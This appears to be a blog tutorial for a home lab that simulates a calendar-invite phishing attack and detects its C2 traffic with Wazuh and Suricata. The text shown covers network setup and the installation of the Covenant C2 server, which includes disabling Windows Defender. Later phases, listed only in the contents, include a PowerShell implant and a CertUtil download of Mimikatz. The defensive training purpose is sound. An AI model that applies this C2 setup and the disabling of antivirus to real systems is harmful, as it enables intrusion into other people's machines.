Detecting Malicious C2 Server Traffic via Google Calendar Phishing Attack Using Wazuh & Suricata
Using Wazuh & Suricata to Identify Suspicious Traffic
Introdcution
Phishing is still one of the most common ways attackers break into systems. A newer trick I explored involves sending malicious links through Google Calendar invites. Since Google adds these to your calendar automatically, even if you don’t accept them, the attack looks more legitimate and is easier to miss.
In my lab, I simulated this by posing as a third-party “IT support” staff member and sending a phishing email with a fake calendar invite. The link led to a PowerShell script disguised as a Windows update. When executed, it connected to my Command and Control server, allowing me to use CertUtil to download Mimikatz. This was a safe demonstration of a common Living-Off-the-Land Binaries (LOLBAS) technique often used by attackers.
To detect and respond, I used Wazuh as our XDR platform to monitor Sysmon and Suricata network traffic logs, to further respond to the threat. Later, alerts were sent to Slack for real-time visibility and quick response. The ultimate goal was to show how early detection can help stop attacks before they cause serious damage.
If you want to learn how to be a SOC analyst, this is a great project to follow.
Table of Contents
- Phase 1: VMware Infrastructure Setup
- Phase 2: Installing and Configuring the Covenant C2 Server
- Phase 3: Installing and Configuring Suricata IDS/IPS
- Phase 4: Installing the Wazuh Agent on the Windows Victim and Suricata Server (Sysmon & Log Forwarding)
- Phase 5: Developing and Hosting the PowerShell Grunt
- Phase 6: Crafting and Delivering the Phishing Email with the Malicious .ics File (Impersonating IT Support)
- Phase 7: Simulating the Victim Downloading and Executing the PowerShell Script
- Phase 8: Downloading a Malicious Executable (LOLBas) via Reverse Shell
- Phase 9: Creating Alerts with Sysmon and Suricata to Identify C2 Traffic
- Phase 10: Forwarding Alerts to Slack and Email
- Phase 11: Setting Up Active Response in Suricata to Block Traffic Matching Alerts
- Phase 12: Lessons Learned, Challenges, and Prevention Tactics
Note: To save time, you can quickly set up the lab environment using the scripts I created. Feel free to visit my GitHub repository for the scripts and reference through the blog.
Github Repo: jduru213–1/suricata-wazuh-c2-detection-lab
- Tip: Clone the GitHub repo as it will make our lives a lot easier lol when trying to configure, build, and run response scripts.
git clone https://github.com/jduru213-1/suricata-wazuh-c2-detection-lab.git
cd suricata-wazuh-c2-detection-lab
Project Overview
Before diving into the hands-on configuration, it’s important to understand what we’re doing and the bigger picture.

Attack Sequence
Red = Attacker, Blue = Vicitm/Detection, Green = Active Response
- The hacker sends a phishing email
- The victim clicks a malicious link
- Connects to the attacker-hosted site
- Downloads and executes the PowerShell script
- Reverse shell established to C2 server.
Detection and Response Pipeline
- Windows and Suricata logs are forwarded to Wazuh.
- Wazuh generates alerts for malicious user activity on the Windows system.
- Suricata triggers alerts for detected malicious network traffic.
- Alerts are submitted to Slack for real-time notification.
- Suricata rules are fine-tuned to detect potential Command and Control (C2) traffic.
- An active response mechanism is configured to isolate the compromised Windows machine upon detection.
Phase 1: VMware Infrastructure Setup
In this phase, we configure our virtual lab network so that our Kali machine running Suricata acts as a router and IDS/IPS between our attacker and victim machines. This setup allows both Windows VMs to communicate with each other and access the internet seamlessly through NAT.

Network Adapters and Subnets:

- VMnet1 (Host-only) — Subnet: 192.168.153.0/24
Connected to the Hacker Windows VM - VMnet2 (Host-only) — Subnet: 192.168.247.0/24
Connected to the Victim Windows VM - NAT Network — Subnet: 192.168.186.0/24
Provides internet access via Kali’s external interface
Windows VM Network Configuration:

Step 1: Create network adapters

First, navigate to the Edit tab and create our host-only adapters via the Virtual Network Editor.
Disable DHCP (except for the NAT interface), since we will assign IP addresses manually. Make sure to configure the adapters to match the settings shown below.



Step 2: Assign network adapters
Let’s go ahead and assign the network adapters we created to our virtual machines.

 Hacker Machine (Win10)
Step 3: Kali Network configuration
Let’s update /etc/network/interfaces to set static IP addresses, making them permanent across reboots.
In this setup:
- eth0 (vmnet1) connects to the attacker's machine.
- eth1 (vmnet2) connects to the victim machine.
The static IPs on eth0 and eth1 act as default gateways for their respective VMs. Kali routes traffic between them and the internet, while Suricata monitors and inspects all traffic.
 IP addresses that we will use as gateways on our lab machines
Once you have configured the IP addresses we will use as gateways on our lab machines, save and restart the.
sudo systemctl restart networking
To simplify network setup and quickly recover connectivity after a reboot, I created a bash script that turns Kali Linux into a router, enabling internet access for our VMs by:
- Setting up NAT (masquerading) to share Kali’s internet
- Adding firewall rules to allow traffic between VMs and the external network
When we install Suricata on Kali, it can now monitor all routed traffic.
 Bash script to configure Kali as a network router
- To run the script on Kali:
git clone https://github.com/jduru213-1/suricata-wazuh-c2-detection-lab.git
cd kali_gateway_setup
sudo ./setup_kali_gateway.sh

- Note: This script only configures Kali for routing and NAT, so we will still need to manually configure the victim's and attacker's Windows network settings.
Step 4: Assign Network Settings to Windows VM
Great! Now that the Kali machine acts as a gateway router, let’s properly configure our Windows machine to allow internet access and assign the appropriate IP addresses.

 Windows 10 (Hacker)
Step 5: Internet Access and Windows VM Network Verification
Let’s go ahead and ping both VMs to see if they can communicate with each other.

 Windows Hacker VM successfully pinging Windows Victim VM
Now that we’ve confirmed they can ping each other, let’s check to see if they have access to the internet.

 Left: Windows Victim Machine | Right: Windows Hacker Machine
Both are showing active network connectivity
As you can see, both machines have access to the internet, which is great for our environment!
In summary, we were able to:
- Create network adapters for the Windows hacker machine and the victim machine.
- I assigned both, along with a NAT adapter, to the Kali server as a router.
- Used the setup_gateway_kali script to enable IP forwarding and configure iptables for NAT and traffic routing.
- Manually set the gateway and static IPs on both Windows machines within the specified subnet of the assigned network adapter.
Phase 2: Installing and Configuring the Covenant C2 Server
In this phase, we will configure the Covenant C2 server on our Windows attacker machine to create a listener and deploy a grunt (an implant/beacon used for communication). Before proceeding, let’s take a moment to understand what a C2 server is and how attackers use them in real-world scenarios.
What is a C2 Server?
A Command and Control (C2) server is a system used by threat actors to remotely communicate with and control compromised devices within a network. Once a victim’s machine is infected, the attacker uses the C2 server to send commands, steal data, deploy additional malware, or move laterally across systems.
This makes C2 servers extremely dangerous because they allow attackers to maintain persistent, stealthy access to a network, often going undetected while they carry out malicious activities like data exfiltration, ransomware deployment, or system sabotage.

Step 1: Install .NET Core 3.1
This is a necessary component required to run Covenant. Navigate to the link or search for it in your browser as shown below.
https://dotnet.microsoft.com/en-us/download/dotnet/3.1


Step 2: Install GIT
Open your browser and download the Git installer — in my case, I used the x64 setup version.

- Once Git has been downloaded, navigate to your Downloads folder and run the installer. The default settings work perfectly fine for this setup.
Step 3: Launching the Covenant C2 Server
Let’s go ahead and launch our Covenant C2 server.
Before proceeding, make sure to disable Windows Defender, as Covenant may be detected as malicious software.
- Create a folder named Tools (If you haven’t already) to organize your offensive security tools.
- Open a terminal and clone the Covenant repository into the Tools folder:
- Navigate into the Covenant directory:
- Launch the server using the .NET CLI
You can use the command below to streamline the setup process:
git clone --recurse-submodules https://github.com/cobbr/Covenant
cd Covenant/Covenant
dotnet run
 I already have it installed — this is the folder to run the dotnet run command
See the guide link below for step-by-step instructions: (Option 1) (Installation and Startup · cobbr/Covenant Wiki · GitHub)
Step 4: Automate C2 Server Startup

To avoid entering this manually every time, let’s create a batch script that we can add to Task Scheduler to run the dotnet run command in the correct folder at system startup.

- Open Notepad and paste this:
@echo off
cd "C:\Tools\Covenant\Covenant"
dotnet run

- Save the file as start_covenant.bat
- Note: Make sure to save it in the Tools directory where Covenant was installed


- Now that the batch script is ready, open Task Scheduler and follow the images below to run the script at startup.

